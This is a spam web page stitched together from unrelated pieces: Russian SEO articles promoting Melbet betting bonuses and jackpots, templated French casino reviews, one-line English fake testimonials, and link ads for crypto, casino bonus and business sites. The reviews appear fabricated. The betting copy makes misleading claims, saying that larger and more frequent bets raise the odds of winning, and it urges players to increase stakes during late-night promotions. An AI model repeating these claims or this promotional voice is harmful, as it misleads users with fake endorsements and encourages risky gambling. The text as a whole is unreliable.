Обязательно ознакомьтесь с правилами, прежде чем делать ставки. Понимание механики игр и условий ставок позволит лучше контролировать свои деньги. Не забывайте про варианты бесплатного доступа к слотам, что даст вам возможность изучить функционал без каких-либо рисков.
Установите лимиты для своих финансов. Четкое планирование бюджета существенно уменьшит вероятность потенциальных потерь. Определите максимально допустимую сумму, которую готовы вложить, и придерживайтесь этого правила, чтобы избежать эмоциональных решений.
Регулярно анализируйте свою игровую активность. Ведение журнала может помочь увидеть тенденции, понять свои успехи и неудачи, а также скорректировать стратегию, если это необходимо. Понимание собственных привычек в игре – хороший шаг к более обдуманным действиям.
Как только вы почувствуете, что игра перестала приносить удовольствие или начались проблемы, не стесняйтесь обращаться за помощью. Существуют различные ресурсы и организации, поддерживающие игроков, которые столкнулись с трудностями, поэтому опора на сторонние советы может сыграть решающую роль.
Выбор надежного азартного ресурса
Изучите лицензию. Убедитесь, что заведение имеет лицензию от признанных юрисдикций, таких как Мальта, Кюрасао или Великобритания. Это подтверждает легальность и защиту прав игроков.
Обратите внимание на отзывы пользователей. Исследуйте форумы и специализированные сайты, чтобы понять мнение игроков. Достоверные оценки позволяют составить картину о надежности и качестве сервиса.
Изучите ассортимент игр. Надежные сайты предлагают разнообразные развлечения от известных производителей. Это гарантирует качество и честность игрового процесса.
Акцентируйте внимание на службе поддержки. Доступные и оперативные способы связи, такие как чат, электронная почта или телефон, показывают, что заведение заботится о своих клиентах.
Убедитесь в наличии системы защиты данных. Современные технологии шифрования информации должны обеспечивать конфиденциальность личных данных и финансовых транзакций.
Выявите наличие бонусов и акций. Честные заведения предлагают прозрачные условия для получения бонусов, что способствует привлечению и удержанию клиентов.
Критерии выбора безопасного казино
Лицензия – главный элемент. Проверьте наличие лицензии у игрового заведения. Законные организации, как Мальта, Гибралтар или Великобритания, обеспечивают контроль за деятельностью. Лицензия подтверждает надежность и защиту интересов игроков.
Безопасность данных – убедитесь, что ресурс использует протоколы шифрования. Отдавайте предпочтение сайтам, где реализовано SSL-шифрование, что защищает личную информацию и финансовые транзакции от несанкционированного доступа.
Отзывы пользователей – проанализируйте мнения реальных игроков на форумах и специализированных платформах. Изучение успехов и неудач поможет объективно оценить уровень доверия к данному заведению.
Правила и условия – перед началом взаимодействия внимательно изучите условия, указанные на сайте. Обратите внимание на требования по ставкам и возможные ограничения, чтобы избежать неприятных ситуаций.
Поддержка клиентов – убедитесь, что ресурс предлагает квалифицированную и оперативную службу поддержки. Наличие чата, электронной почты и телефонной линии демонстрирует готовность к помощи пользователям в решении возникающих вопросов.
Игровое портфолио – разнообразие игр от известных провайдеров свидетельствует о высоком уровне качества. Платформы с лицензированными разработчиками, такими как NetEnt или Microgaming, гарантируют честность и прозрачность результатов. Проверяйте наличие генераторов случайных чисел (RNG) на ресурсах.
Ответственная игра – наличие раздела, посвященного игровой грамотности и инструментам самоконтроля, говорит о заботе заведения о своих пользователях. Это важно для обеспечения комфортной среды.
Проверка лицензии и репутации
Изучите наличие лицензии у платформы на официальном сайте. Лицензирующий орган должен быть указан внизу главной страницы. Сделайте запрос на веб-сайты регулирующих органов, таких как MGA, UKGC, или Curacao eGaming, чтобы выяснить актуальность лицензии.
Обратите внимание на отзывы пользователей. На специализированных форумах и сайтах с анализом можно найти мнения реальных игроков. Изучите как положительные, так и отрицательные отклики.
Проверьте наличие рейтингов и наград. Платформы, получившие признание, часто имеют сертификаты честности игр от независимых организаций, таких как eCOGRA или iTech Labs. Это способствует доверию к платформе.
Оцените качество службы поддержки. Быстрое реагирование на запросы пользователей и доступность нескольких каналов связи, таких как чат, email или телефон, говорят о серьезном подходе к клиентам.
Изучите условия пользования и политику конфиденциальности. Необходимо удостовериться, что они прозрачны и не содержат скрытых условий. Если правила непонятны или обширны – это может быть красным флагом.
Основы ответственной игры
Установите лимиты на время и деньги. Определите заранее, сколько времени и денег вы готовы потратить. Это позволит избежать неожиданных трат и потери контроля.
Играйте только на средства, которые готовы потерять. Не используйте деньги, предназначенные для оплаты счетов или других жизненно важных нужд. Это защитит от финансового стресса и не позволит впасть в долговую яму.
Регулярно анализируйте свои игровые привычки. Подумайте о том, как часто и сколько вы тратите. Если заметите, что игра доставляет скорее негативные эмоции, чем радость, стоит пересмотреть свои действия.
Не пытайтесь отыграться. Если вы потеряли деньги, не стремитесь вернуть их за счет дополнительных ставок. Такой подход может привести к большим потерям и ухудшению ситуации.
Постоянно информируйтесь о правилах и механике. Понимание правил поможет вам принимать более осознанные решения. Читайте обновления и изменения, так как это связано с вашей безопасностью и общим опытом.
Обратите внимание на азартные признаки. Если вы замечаете, что азартная деятельность становится основной вашей жизни или негативно сказывается на отношениях, стоит обратиться за помощью к специалистам.
Ограничьте доступ к игровым платформам. Если вы чувствуете, что теряете контроль, рассмотрите возможность установки программ, блокирующих доступ к сайтам с азартными развлечениями.
Учитесь делать паузы. Возьмите перерыв, если чувствуете, что игра начинает вызывать напряжение или вызывает желание больше потратить. Иногда достаточно немного отвлечься, чтобы восстановить ясность ума.
Участвуйте в образовательных программах. Многие организации предлагают ресурсы для повышения осведомленности о безопасности азартной игры. Эти материалы могут помочь вам лучше понимать риски и методы контроля.
https://www.subhanfabrics.com/
Daily News Testing – Interactive reporting aur engaging style bohot achi lagi.
J’adore l’ambiance electrisante de Action Casino, on ressent une ambiance festive. Le choix est aussi large qu’un festival, avec des slots aux graphismes modernes. Il offre un coup de pouce allechant. Le support est rapide et professionnel. Les paiements sont surs et efficaces, de temps a autre quelques free spins en plus seraient bienvenus. En somme, Action Casino est une plateforme qui fait vibrer. En plus l’interface est intuitive et fluide, ce qui rend chaque moment plus vibrant. A noter les evenements communautaires vibrants, assure des transactions fiables.
http://www.casinoactionbonusfr.com|
fashion treasures – Loved the curated selection, everything feels current and appealing.
Мелбет Прогрессивные Джекпоты Кто Сорвал Миллион
Мелбет Прогрессивные Джекпоты Кто Стал Миллионером И Как Это Произошло
Свежие данные показывают, что в этом месяце один игрок стал обладателем рекордного приза в размере 1 миллиона. Эта история вдохновляет, ведь сумма, на которую можно рассчитывать, растёт с каждым днём и исчисляется тысячами. Получение такого выигрыша – не мечта, а реальность для тех, кто готов рискнуть. Если вы хотите стать следующим счастливчиком, осознанно подходите к выбору платформы и изучайте актуальные предложения.
Специалисты рекомендуют обращать внимание на частоту выигрышей и размер ставок. Чем выше эти показатели, тем больше вероятность успеха. Кроме того, обратите внимание на бонусные программы и возможности для ежедневной игры. Таким образом, вы не только увеличите свои шансы на победу, но и сможете максимально эффективно использовать свои средства.
Совсем недавно несколько игроков сумели поразительно увеличить свои выигрыши, воспользовавшись заманчивыми акциями и специальными предложениями. Используйте актуальные турниры и уникальные акции, чтобы повысить свои шансы. Не забывайте, что каждый спин может стать решающим!
Структура прогрессивных выигрышей на платформе
Процент от каждой ставки, сделанной игроками, идет на формирование суммы призового фонда. Этот механизм позволяет накапливать значительные суммы, которые могут быть выиграны одномоментно. Важно отметить, что такие выигрыши могут достигать внушительных размеров.
Выделяются несколько уровней выигрышей, каждый из которых имеет свою структуру накопления. Например, базовый уровень зачастую формируется из 1-2% от маржи, в то время как более высокие уровни могут увеличиваться до 5% от каждой ставки.
Механизм активации выигрыша тоже разнообразен. Он может быть привязан к определенным событиям в игре или же происходить случайным образом, что добавляет элемент непредсказуемости.
Также стоит обратить внимание на правила распределения выигранной суммы. Обычно начинаются выплаты с суммы, заданной на начальном уровне, и обеспечивают награду для нескольких участников, в зависимости от их ставок или времени участия.
Работа с подобными фондами требует внимания к деталям: минимальные и максимальные ставки, период накопления призов и условия для получения выигрыша могут значительно варьироваться. Рекомендуется внимательно изучать правила и условия, чтобы не упустить возможность выиграть.
Как формируется джекпот и откуда берутся деньги для выигрыша?
Процесс формирования общего банка осуществляется следующим образом:
– Часть ставки: Из каждой сделанной ставки игрока около 10-20% идет на создание джекпота.
– Периодичность обновления: Величина приза обновляется в реальном времени, в зависимости от количества ставок и интереса участников.
– Непредсказуемость: Сумма накопительного приза может варьироваться в зависимости от вовлеченности игроков и размера ставок.
Таким образом, чем выше активность пользователей, тем быстрее растет общий призовой фонд. При этом существуют и другие элементы, влияющие на сумму выигрыша:
– Бонусные программы: Некоторые казино предлагают дополнительные накопления за выполнение определенных условий.
– Специальные акции: Периодические акции могут направлять средства на увеличение общей суммы выигрыша.
Таким образом, формирование джекпота – это результат совместных усилий всех игроков, их ставок и bonus-систем, которые активно поддерживают интерес к играм. Это создает возможность для значительных выигрышей, что и привлекает участников к подобным предложениям.
Типы игр с прогрессивными выигрышами на платформе
Среди доступных вариантов выделяются автоматы с накопительными призами. Эти игры предлагают игрокам шанс выиграть внушительные суммы, которые нарастают с каждым ставимым бетом. Каждый раз, когда игрок делает ставку, часть суммы добавляется в общий призовой фонд.
Карточные и настольные игры также могут иметь такие выигрыши. Например, различные варианты блэкджека или баккары предлагают игрокам дополнительные возможности для получения солидного результата. Эти игры часто включают специальные правила для активации крупных призов.
Лотерейные игры, доступные на площадке, предоставляют привлекательные шансы на Награды, в которых игроки могут приобрести билеты и ожидать жеребьевку. Размер выигрышного пула может варьироваться в зависимости от продаж.
Важным аспектом является разнообразие игровых автоматов, которые могут быть тематическими и иметь различные механики. Слоты с уникальными функциями, такими как бонусные раунды или специальные символы, чаще всего привлекают внимание игроков, стремящихся к выигрышам.
Внимательно следите за акциями и турнирами, где можно участвовать в конкурсах на получение крупных призов. Это отличная возможность не только повысить свои шансы на успех, но и существенно увеличить банкролл.
Условия участия в играх с джекпотами
Важно внимательно изучить правила конкретной игры, так как условия могут варьироваться. Чаще всего, минимальная ставка определяет участие в розыгрышах. Убедитесь, что ваша ставка соответствует умов, указанным в правилах.
Следующий момент – наличие достаточного баланса на игровом счёте. Если у вас недостаточно средств, вы не сможете запустить игру, даже если планируете участвовать в розыгрыше.
Не стоит забывать о временных рамках. Большинство акций и турниров имеют свои сроки, в течение которых необходимо успеть сделать ставку. Следите за обновлениями на сайте, чтобы не пропустить возможность.
Кроме того, существует понятие лояльности. Некоторые платформы предлагают бонусы или дополнительные шансы тем, кто активно играет. Участие в таких программах может увеличить ваши шансы на успех.
Наконец, соблюдайте ответственное отношение к игре. Установите лимиты на расходы и время, проведенное за азартными развлечениями. Это поможет избежать нежелательных последствий и сохранит азарт в пределах разумного.
https://tmgddanismanlik.com/melbet-vhod-s-mobilnogo-zerkalo-2025/
Je suis sous le charme de 1xBet Casino, on ressent une ambiance festive. Le catalogue est un paradis pour les joueurs, offrant des experiences de casino en direct. Il offre un coup de pouce allechant. Le suivi est d’une precision remarquable. Les gains sont transferes rapidement, neanmoins des bonus varies rendraient le tout plus fun. En bref, 1xBet Casino garantit un amusement continu. De plus le site est fluide et attractif, ajoute une vibe electrisante. Un avantage notable les options de paris sportifs variees, qui stimule l’engagement.
http://www.1xbetcasino365fr.com|
J’ai une affection particuliere pour Lucky 31 Casino, ca donne une vibe electrisante. La bibliotheque de jeux est captivante, proposant des jeux de casino traditionnels. 100% jusqu’a 500 € avec des free spins. Le support est fiable et reactif. Les gains sont transferes rapidement, mais encore quelques tours gratuits supplementaires seraient cool. En conclusion, Lucky 31 Casino merite une visite dynamique. En complement la plateforme est visuellement vibrante, ce qui rend chaque session plus palpitante. Un plus le programme VIP avec des privileges speciaux, renforce la communaute.
Aller voir|
Everyday Finds Portal – Discovered an item here that fit perfectly with what I wanted.
Je suis enthousiaste a propos de Lucky 31 Casino, ca transporte dans un univers de plaisirs. Le choix est aussi large qu’un festival, comprenant des jeux crypto-friendly. Le bonus de depart est top. Le support est rapide et professionnel. Les retraits sont fluides et rapides, par ailleurs des offres plus genereuses seraient top. En resume, Lucky 31 Casino assure un fun constant. Par ailleurs la navigation est intuitive et lisse, permet une immersion complete. A signaler les transactions crypto ultra-securisees, offre des recompenses regulieres.
Explorer maintenant|
Trend Finds Hub – Great variety, found items I hadn’t seen before.
leadvector.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
J’adore l’energie de Action Casino, il cree une experience captivante. La bibliotheque de jeux est captivante, offrant des experiences de casino en direct. Le bonus d’inscription est attrayant. Le service d’assistance est au point. Le processus est transparent et rapide, malgre tout des recompenses additionnelles seraient ideales. Pour faire court, Action Casino est un lieu de fun absolu. En complement le design est style et moderne, ce qui rend chaque partie plus fun. Particulierement attrayant les evenements communautaires pleins d’energie, qui booste la participation.
Parcourir le site|
rankvector.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Je suis sous le charme de 1xBet Casino, c’est une plateforme qui pulse avec energie. La bibliotheque est pleine de surprises, proposant des jeux de casino traditionnels. 100% jusqu’a 500 € avec des free spins. Le service d’assistance est au point. Les gains sont transferes rapidement, bien que des bonus plus varies seraient un plus. En conclusion, 1xBet Casino est un incontournable pour les joueurs. En plus le design est moderne et energique, incite a rester plus longtemps. Particulierement attrayant les tournois frequents pour l’adrenaline, garantit des paiements rapides.
Entrer|
Ночные акции Мелбет бонусы с 00:00 до 06:00
Мелбет ночные акции с щедрыми бонусами для азартных игроков в период с 00 -00 до 06 -00
Пользуйтесь предложениями, которые становятся доступными поздно ночью. В это время можно получить поощрения на интересные события, что сделает ваш отдых более прибыльным. Заранее ознакомьтесь с условиями акций, чтобы оптимально использовать свои средства.
Обратите внимание на предложения, зависящие от своих действий. Часто в ночных часах появляются дополнительные варианты для активных пользователей, которые помогают увеличить ваши шансы на выигрыш. Следите за полными условиями и лимитами, чтобы избежать недоразумений.
Не забывайте экспериментировать с новыми возможностями, которые появляются только в ночное время. Это отличная возможность повысить ставки, воспользовавшись уникальными предложениями. Информированность об актуальных акциях позволит вам значительно увеличить свою выгоду.
Обзор ночных предложений от Мелбет
Каждую ночь с полночь до рассвета открываются уникальные возможности для игроков. В этот период можно получить дополнительные средства на игровой счет, что значительно увеличивает шансы на выигрыш. Рекомендуется внимательно следить за временем, так как предложения действуют ограниченное время.
Для максимальной выгоды обязательно ознакомьтесь с условиями акций. Они могут включать в себя увеличение ставок или возврат части проигрыша. Регулярно проверяйте раздел с актуальными предложениями, чтобы не пропустить важные моменты.
Советуем учитывать, что для получения преимуществ может понадобиться ввод промокодов. Подготовьте их заранее, чтобы избежать задержек в процессе активации и оперативно использовать все доступные предложения.
Также не забывайте о периодических турнирах, которые проводятся в это время. Участие в них может принести дополнительные награды и умножить ставки. Помните о ведении учета выигрышей и проигрышей для анализа своей стратегии.
В завершение, рекомендуется заранее планировать свое время и следить за будущими событиями, чтобы максимально использовать ночные возможности для успешной игры и повышения своего игрового баланса.
Разнообразие предложений с 00:00 до 06:00
В ночное время пользователи могут воспользоваться уникальными предложениями, которые отличаются от стандартных. Это отличная возможность для спортивных энтузиастов увеличить шансы на успех.
– Увеличенные коэффициенты – на определенные события выставляются более привлекательные множители, что позволяет получить больше при успешной ставке.
– Кэшбэк – в это время некоторые пользователи могут рассчитывать на возврат части проигранных средств. Это снижает риск и делает игру менее напряженной.
– Фрибеты – возможность сделать ставку без финансовых вложений, что особенно актуально для изучающих платформу.
– Дополнительные акции на определенные виды спорта – ночные предложения часто акцентированы на определенных мероприятиях, что может привлечь внимание бэтторов.
Посетив платформу в нестандартные часы, вы можете заметить эксклюзивные предложения, которые не доступны в течение дня. Следите за временем, чтобы не упустить выгодные возможности.
– Сравните доступные коэффициенты перед ставкой.
– Обратите внимание на условия для получения кэшбэка.
– Пробуйте участвовать в акциях, даже если вы новичок.
Пользуясь этими советами, вы сможете извлечь максимальную пользу из предложений платформы и сделать свои ставки более прибыльными.
Как активировать ночные предложения
Для активации специальных предложений, доступных в ночное время, выполните следующие шаги:
Во-первых, убедитесь, что вы зарегистрированы на платформе и ваш аккаунт активен. Если у вас еще нет учетной записи, пройдите процесс регистрации, заполнив все необходимые поля.
Во-вторых, войдите в систему в указанный временной промежуток. Строгое соблюдение времени избавит вас от недоразумений при активации.
Следующий шаг – это перейти в раздел акций на сайте или в мобильном приложении. Выделите нужное предложение, которое вас интересует.
После этого внимательно ознакомьтесь с условиями использования. Это может быть бонус на депозит, повышенные коэффициенты или другие преимущества.
Чтобы активировать, обычно потребуется ввести специальный код. Этот код обычно предоставляется на страничке акции. Скопируйте его и вставьте в соответствующее поле при оформлении ставки или депозита.
Завершив все действия, не забудьте проверить свой баланс и убедиться, что бонус был зачислен. Если возникнут вопросы, обратитесь в службу поддержки для получения помощи.
Специальные предложения для постоянных клиентов
Также имеется возможность участия в программам лояльности, где за каждую ставку начисляются баллы. Эти баллы можно обменивать на различные призы или использовать для увеличения ставок. Следует обратить внимание на акции, приуроченные к событиям в спортивном мире, которые могут включать дополнительные скидки или более щедрые условия.
Иногда проводятся турниры среди постоянных пользователей. В таких турнирах можно не только проявить свои навыки, но и получить дополнительные вознаграждения в виде призовых фондов. Поддерживайте активность, чтобы не упустить выгодные предложения и улучшение своих условий игры.
https://www.dkttautoglass.co.za/2025/10/08/melbet-bukmekerskaya-kontora-oficialnyj-sajt-2025/
clickimpact.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
adflowhub.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Aureo Tradebit
J’adore le dynamisme de Action Casino, ca transporte dans un monde d’excitation. La gamme est variee et attrayante, avec des machines a sous aux themes varies. Avec des depots fluides. Le support est rapide et professionnel. Les retraits sont fluides et rapides, malgre tout des recompenses en plus seraient un bonus. Au final, Action Casino garantit un amusement continu. A signaler l’interface est lisse et agreable, facilite une experience immersive. A souligner le programme VIP avec des privileges speciaux, renforce la communaute.
Lire la suite|
Creative Belief Space – The content here boosts my confidence and keeps me moving forward.
Casino 7k не перегружено лишним, всё по делу — кабинет удобный, меню понятное. Выигрыш получил в тот же день. Играю спокойно, без переживаний https://potolki-excludar.ru/ru-ru/
Платформа 7k casino стабильная — ни одного сбоя за всё время. Выигрыш пришёл без задержек. Удобно, что все операции отображаются в кабинете https://potolki-excludar.ru/ru-ru/
Value World Portal – Prices seemed fair, and navigating the website was simple and smooth.
improvement tips – Each post gives clear ideas for gradual and sustainable progress.
Looking for crypto exchange? Visit fixedfloat.ac and you’ll find the optimal solution for crypto swaps. We’re a leading cryptocurrency exchange platform designed for fast, secure, and convenient digital asset trading. Enjoy unmatched simplicity when trading numerous cryptocurrencies—such as Bitcoin, Ethereum, and many altcoins.
Peaceful Mind Portal – Helps me slow down, reflect, and stay centered.
endless potential – Really motivating content, pushes me to believe in what’s possible.
Мелбет акции к Новому году 2026 получите уникальные бонусы
Мелбет новогодние акции 2026 года получите уникальные бонусы прямо сейчас
Заблаговременно ознакомьтесь с новыми предложениями, которые стартуют в преддверии зимних праздников. С 1 по 31 декабря для активных пользователей доступны повышенные условия по ставкам, которые помогут сделать ваши прогнозы более прибыльными.
Обратите внимание на эксклюзивные предложения, приуроченные к наступлению весёлых дней. Определённые ставки на популярные события получат увеличенные коэффициенты, что значительно увеличивает потенциальный доход. Обязательно проверьте условия участия, так как многие предложения требуют выполнения специфических требований.
Не упустите возможность воспользоваться системой кэшбэка, действующей в течение декабря, которая позволит вернуть часть средств на счёт. Это отличный способ минимизировать риски и продлить удовольствие от игр до самого праздника.
Обзор предложений Мелбет к праздничным дням
Также стоит обратить внимание на специальные турниры, где разыгрываются призы для участников. Участие в таких состязаниях позволит не только испытать удачу, но и значительно улучшить свои шансы на выигрыш. Конкурсные мероприятия предлагают различные форматы ставок, что позволяет делать выбор в зависимости от личных предпочтений.
Кроме того, призовые мероприятия часто сопровождаются лотереями. Каждый участник получает шанс выиграть дополнительные подарки и призы, что добавляет азарт и атрибутику праздника.
Не забывайте о кэшбэке, который активируется в этот период. Возврат части проигранных средств по итогам игры – отличный способ снизить риски и увеличить общий игровой бюджет. Условия предоставления такого кэшбэка могут варьироваться, поэтому рекомендовано заранее ознакомиться с ними.
Текущие предложения действительны ограниченное время и могут быть изменены, поэтому важно следить за актуальностью информации на сайте. Для максимального использования всех преимуществ, рекомендуется активно заниматься анализом текущих событий и предложений.
Типы предложений для новичков и преданных клиентов
Новые игроки могут воспользоваться приветственными предложениями. Это обычно представляет собой увеличение первого депозита, позволяющее получить дополнительные средства для ставок. Например, при пополнении счета на определенную сумму вам может быть предоставлено 100% от внесенной суммы в виде дополнительных кредитов.
Для активных пользователей доступны различные поощрения. Часто предлагаются программы лояльности, позволяющие накапливать баллы за ставки, которые затем можно обменять на дополнительные средства или призы. Также стоит обратить внимание на кэшбэк, который возвращает часть проигранных денег, минимизируя потери игрока.
Специальные турниры и конкурсы – это еще один способ получения выгод. Участие в них может привести к призам или фрибетам, что позволяет увеличить шансы на удачу, не вкладывая при этом дополнительные средства.
Следует также следить за временными предложениями, которые могут включать бесплатные ставки на определенные события или повышенные коэффициенты. Эти возможности требуют быстрой реакции и активного участия, чтобы не упустить выгодные условия.
Подводя итоги, важно использовать доступные предложения, как для новичков, так и для постоянных клиентов, чтобы максимально эффективно распоряжаться своим бюджетом и получать удовольствие от игры.
Продолжительность и условия предложений
Длительность акций варьируется и может составлять от одной недели до нескольких месяцев. Рекомендуется регулярно проверять актуальные сроки, так как они могут меняться.
Основные требования для участия включают:
– Регистрация на сайте. Все игроки должны создать аккаунт, чтобы воспользоваться предложениями.
– Внесение депозита. Большинство инициатив требуют минимальной суммы пополнения счета.
– Соблюдение условий ставок. Каждый бонус обычно связан с определенными условиями по ставкам, которые необходимо выполнить для получения выигрыша.
– Краткие сроки использования. Бонусные средства могут иметь ограниченный срок действия, по истечении которого они аннулируются.
Обязательно ознакомьтесь с полными условиями перед тем, как принять участие, чтобы избежать недоразумений.
Как участвовать в новогодних мероприятиях
Для участия в праздниках, связанных с азартными играми, необходимо зарегистрироваться на платформе. Заполните все необходимые поля, подтвердите свою учетную запись и ознакомьтесь с правилами.
Следующий шаг – изучение предложений, доступных в это время. Проверьте раздел с акциями, где можно найти информацию о предлагаемых возможностях. Чаще всего требуется активное участие в играх или выполнение определённых условий.
Будьте внимательны, чтобы не пропустить временные рамки. Часто бонусы доступны лишь в течение ограниченного периода, так что следите за анонсами на официальных каналах.
Также рекомендуется подписаться на рассылку, чтобы первыми получать информацию о новых возможностях. Многие участники получают дополнительную информацию и эксклюзивные предложения через электронную почту.
Помимо этого, активно участвуйте в игровых мероприятиях, так как за это могут присуждаться дополнительные привилегии. Убедитесь, что вы ознакомлены с правилами каждого конкретного события для корректного выполнения требований.
Не забывайте проверять свой баланс и условия отыгрыша. Это поможет избежать разочарований и максимизировать выгоду от участия в новогодних событиях.
https://depobet999.com/promokody-melbet-dengi-2025/
Транспортная компания «Триера» — надежный 2PL партнер по рефрижераторным перевозкам продуктов питания по Минску, всей Республике Беларусь и РФ. https://triera.by/ С 2009 года перевозим скоропорт по автопарку IVECO с рефами ?20…+5 °C, с онлайн мониторингом и строгим соблюдением санитарных требований. В распоряжении 60 авто, аттестованные водители, плановая дезинфекция, индивидуальные цены и оперативная маршрутизация. Оставьте заявку — гарантируем соблюдение температурного режима, пунктуальность и сохранность вашего товара.
everyday household picks – Nice mix of items; found great pieces that brought more order to my home.
Self Mastery Spot – Guides that motivate and teach practical skills effectively.
Je suis accro a Azur Casino, on ressent une ambiance festive. Le catalogue est un tresor de divertissements, comprenant des jeux compatibles avec les cryptos. Avec des depots fluides. Le support est fiable et reactif. Le processus est simple et transparent, en revanche des recompenses en plus seraient un bonus. En somme, Azur Casino vaut une exploration vibrante. Notons aussi la navigation est intuitive et lisse, booste l’excitation du jeu. A noter le programme VIP avec des privileges speciaux, cree une communaute vibrante.
Essayer ceci|
GLOBUS Salon — интернет-магазин оборудования и аксессуаров для прудов: пленка (ПВХ, EPDM), мембраны, аэраторы, фильтры, УФ-стерилизаторы, насосы, шланги, ионизаторы водорослей, корма и готовые формы прудов. Решения подходят для декоративных и плавательных водоемов, ручьев и водопадов, а также есть запчасти и биопрепараты для ухода. Каталог структурирован по задачам, что упрощает подбор системы «под ключ». Начните с удобной витрины на https://www.globussalon.ru — вода будет чистой круглый сезон.
Мелбет Квесты Выполняй Задания и Зарабатывай Призы
Мелбет Квесты – Выполняй Интересные Задания и Получай Уникальные Призы
Для того чтобы извлечь максимум из акций на игровом портале, стоит обратить внимание на возможность получения дополнительной награды за выполнение интересных задач. Этот способ не только поднимает уровень вовлеченности, но и предоставляет шанс получить заманчивые бонусы. Грамотный подход к выполнению миссий может значительно увеличить ваши шансы на успех.
Каждое задание, как правило, имеет четкие условия и временные рамки. Ознакомьтесь с ними заранее, чтобы не упустить возможности. Некоторые активности могут включать в себя определенные виды ставок или оценки событий, что позволяет разнообразить игровой процесс и повысить коэффициенты вашего выигрыша. Ищите квесты, которые соответствуют вашему стилю игры, и планируйте свои действия с учетом предлагаемых условий.
Не забывайте о возможности поделиться своими впечатлениями с друзьями и знакомыми. Участие в конкурсах может стать отличным поводом для обсуждений и обмена опытом. Будьте внимательны к уведомлениям и предложениям на платформе, чтобы не упустить интересные события и бонусы, которые могут беспрецедентно изменить ваше игровое удовольствие.
Что такое Квесты на платформе?
Это система интересных заданий, которые участники могут выполнять для получения вознаграждений. Участие в таких мероприятиях позволяет не только развлекаться, но и зарабатывать различные бонусы.
– Разнообразие мероприятий: Пользователи могут выбрать из множества активностей, которые включают в себя ставки на спортивные события, участие в акциях и выполнение специальных требований.
– Награды: За успешное выполнение задач предусмотрены attractive предложения, такие как бонусы на ставки, фрибеты и другие приятные сюрпризы.
– Простота участия: Не требуется особых навыков или глубоких знаний. Достаточно зарегистрироваться и следовать инструкциям.
– Соревновательный элемент: Некоторые акции относятся к конкурсам, где пользователи могут сравнивать свои достижения с другими участниками и занимать призовые места.
Эта система помогает активным пользователям увеличивать свои шансы на успех и получать дополнительные возможности для выигрышей. Не пропустите шанс получить выгоду от участия в таких акциях!
Основные характеристики квестов
Формат выполнения: Многие проекты предлагают разнообразные форматы взаимодействия, такие как онлайн-задачи, участие в конкурсах или выполнение миссий в приложении. Это позволяет пользователям выбрать оптимальный способ участия согласно своим предпочтениям.
Уровень сложности: Важно учитывать, что задания могут варьироваться по степени сложности. Некоторые из них подходят для новичков, а другие требуют специальных знаний или навыков. Рекомендуется начинать с простых активностей, постепенно переходя к более сложным.
Сроки выполнения: Четко установленные временные рамки для выполнения акций влияют на стратегию участия. Соблюдение дедлайнов увеличивает шансы на успешное завершение и получение награды.
Типы вознаграждений: Награды могут варьироваться от бонусов и фрибетов до материальных призов. Заранее изучите условия, чтобы убедиться, что предлагаемые вознаграждения соответствуют вашим интересам.
Условия участия: Внимательно ознакомьтесь с правилами, так как каждый проект может иметь свои уникальные требования к участникам. Это может касаться минимальной суммы ставки, времени активности или других факторов.
Обратная связь: Многие платформы предоставляют возможность оставлять отзывы о прохождении. Это помогает развивать сообщество и улучшает качество предоставляемых услуг, поэтому активно делитесь своим опытом.
Как квесты работают на платформе Мелбет
Чтобы участвовать в активностях на платформе, зарегистрируйтесь и войдите в свой аккаунт. После этого переходите в раздел с предложениями по выполнению миссий. Вам доступны разные виды активностей, каждая из которых содержит конкретные условия и требования.
На экране отображается список доступных активностей, где вы можете легко ознакомиться с условиями и сроками выполнения. Отметьте, какие задания вас интересуют, и приступайте к их выполнению. После выполнения условий, подтверждение осуществляется автоматически. Обратите внимание на различные уровни сложности, так как они напрямую влияют на размер вознаграждений.
Следите за сроками, так как некоторые активности имеют ограниченное время для участия. Регулярно проверяйте обновления, так как могут появляться новые предложения. Вам также может быть интересно участвовать в акциях, приуроченных к определённым событиям или праздникам, что может дать дополнительные шансы для получения бонусов.
Как участвовать в квестах?
Зарегистрируйтесь на платформе и создайте аккаунт. Убедитесь, что все ваши данные корректны и актуальны. Это необходимо для получения вознаграждений за выполненные действия.
Ознакомьтесь с текущими заданиями на странице, посвященной мероприятиям. Каждый квест имеет свои условия и требования, поэтому внимательно читайте инструкцию перед началом выполнения.
Принимайте участие в активностях, следуя указанным шагам. Некоторые задания могут включать в себя различные формы взаимодействия, такие как ставки или игры, так что будьте готовы выполнить дополнительные условия.
Отслеживайте прогресс выполнения. На платформе обычно есть возможность видеть, какие этапы завершены, а какие еще предстоит выполнить. Это поможет вам планировать дальнейшие действия.
Не забывайте о сроках. Многие мероприятия имеют ограниченное время для участия, поэтому важно не упустить возможность выполнить квест до истечения данного срока.
По окончании действий убедитесь, что все выполненные условия учтены, и следите за уведомлениями о начислении вознаграждений. Иногда может потребоваться подтвердить выполнение через специальную форму.
https://grup123slot.net/melbet-usloviya-bonusa-na-depozit-2025/
daily hub store – Found a few good picks here, browsing felt pretty smooth.
Begin Again Spot – Helpful guidance for new directions, makes change feel easier.
Trend Discovery Spot – Noticed a few appealing trends while browsing this.
think hub – Posts inspire action and help me stay on track with projects.
Grow Better Hub – Well-organized content that guides personal improvement effectively.
Компания https://www.antech.ru/ специализируется на производстве и поставках гофрокартонной упаковки для промышленных и торговых предприятий, транспортных и курьерских служб, логистических центров по всей России. В ассортименте представлены коробки различных размеров и конструкций, упаковочные материалы, гофролисты и индивидуальные решения, изготовленные на собственных производственных мощностях с использованием современного оборудования и качественного сырья. Прямые поставки от производителя обеспечивают конкурентные цены, оперативное выполнение заказов любого объема и гибкую систему скидок для постоянных клиентов, что делает сотрудничество максимально выгодным для бизнеса любого масштаба.
inspiration hub – Posts are uplifting, help me start my day on a positive note.
Контрактное производство обеспечивает высокую надежность устройств и точное соответствие техническому заданию: https://teseygroup.ru/question/kontraktnaya-razrabotka-plat-i-ustrojstv/. Очень удобно, что сразу можно тестировать прототипы и исправлять недочеты
Портал https://bezdep2026bonus.website/ предлагает актуальную подборку бездепозитных бонусов от проверенных онлайн-казино, которые позволяют новичкам начать игру без вложения собственных средств. На сайте представлены эксклюзивные промокоды для получения фриспинов и денежных вознаграждений в популярных игровых клубах, включая PinCo, Sykaaa, Vavada и десятки других платформ с щедрыми приветственными предложениями. Каждое казино тщательно проверено на надежность, а условия отыгрыша бонусов подробно описаны для удобства пользователей.
